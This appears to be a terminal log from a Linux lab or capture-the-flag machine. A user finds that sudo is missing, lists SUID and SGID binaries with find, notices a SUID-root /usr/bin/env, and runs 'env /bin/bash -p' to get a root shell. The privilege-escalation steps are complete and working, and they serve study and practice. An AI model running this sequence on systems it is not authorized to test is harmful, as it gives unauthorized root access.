 dylan@78485f0b6f0e:~$ sudo -l
-bash: sudo: command not found
dylan@78485f0b6f0e:~$ find / -type f -a \( -perm -u+s -o -perm -g+s \) -exec ls -l {} \; 2>/dev/null
-rwxr-sr-x 1 root tty 22904 Feb 21  2022 /usr/bin/wall
-rwsr-xr-x 1 root root 47480 Feb 21  2022 /usr/bin/mount
-rwsr-xr-x 1 root root 35192 Feb 21  2022 /usr/bin/umount
-rwsr-xr-x 1 root root 43976 Jan  8  2024 /usr/bin/env
-rwsr-xr-x 1 root root 40496 Feb  6  2024 /usr/bin/newgrp
-rwsr-xr-x 1 root root 72712 Feb  6  2024 /usr/bin/chfn
-rwxr-sr-x 1 root shadow 72184 Feb  6  2024 /usr/bin/chage
-rwsr-xr-x 1 root root 55672 Feb 21  2022 /usr/bin/su
-rwsr-xr-x 1 root root 72072 Feb  6  2024 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 59976 Feb  6  2024 /usr/bin/passwd
-rwxr-sr-x 1 root shadow 23136 Feb  6  2024 /usr/bin/expiry
-rwsr-xr-x 1 root root 44808 Feb  6  2024 /usr/bin/chsh
-rwxr-sr-x 1 root _ssh 293304 Jan  2  2024 /usr/bin/ssh-agent
-rwsr-xr-x 1 root root 338536 Jan  2  2024 /usr/lib/openssh/ssh-keysign
-rwsr-xr-- 1 root messagebus 35112 Oct 25  2022 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwxr-sr-x 1 root shadow 26776 Jan 10  2024 /usr/sbin/unix_chkpwd
-rwxr-sr-x 1 root shadow 22680 Jan 10  2024 /usr/sbin/pam_extrausers_chkpwd
dylan@78485f0b6f0e:~$ /usr/bin/env /bin/bash -p
bash-5.1# whoami
root
bash-5.1#